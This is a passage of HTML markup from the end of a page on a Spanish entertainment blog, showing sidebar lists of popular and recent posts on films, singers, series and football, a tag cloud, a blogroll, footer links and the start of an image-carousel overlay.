							</li><li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/10/the-amazing-digital-circus-sinopsis-y-personajes-de-la-serie/" title="The Amazing Digital Circus: Sinopsis y Personajes de la Serie" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=160%2C160&amp;ssl=1 4x" alt="The Amazing Digital Circus: Sinopsis y Personajes de la Serie" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=160%2C160&amp;ssl=1 4x" alt="The Amazing Digital Circus: Sinopsis y Personajes de la Serie" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/10/the-amazing-digital-circus-sinopsis-y-personajes-de-la-serie/" title="The Amazing Digital Circus: Sinopsis y Personajes de la Serie" class="bump-view" data-bump-view="tp">The Amazing Digital Circus: Sinopsis y Personajes de la Serie</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Disney: Nombres y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2025/02/robot-salvaje-sinopsis-y-reparto-de-la-pelicula/" title="Robot Salvaje: Sinopsis y Reparto de la Película" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=160%2C160&amp;ssl=1 4x" alt="Robot Salvaje: Sinopsis y Reparto de la Película" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/02/robot-salvaje3-e1739464420389.webp?resize=160%2C160&amp;ssl=1 4x" alt="Robot Salvaje: Sinopsis y Reparto de la Película" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2025/02/robot-salvaje-sinopsis-y-reparto-de-la-pelicula/" title="Robot Salvaje: Sinopsis y Reparto de la Película" class="bump-view" data-bump-view="tp">Robot Salvaje: Sinopsis y Reparto de la Película</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_611 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_611" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#bdd9dcd1d4c9d5fddccfd1d8ded2cdcfd2d9c8deded4d2d3d8ce93ded2d0" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696e1129f2e8f
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
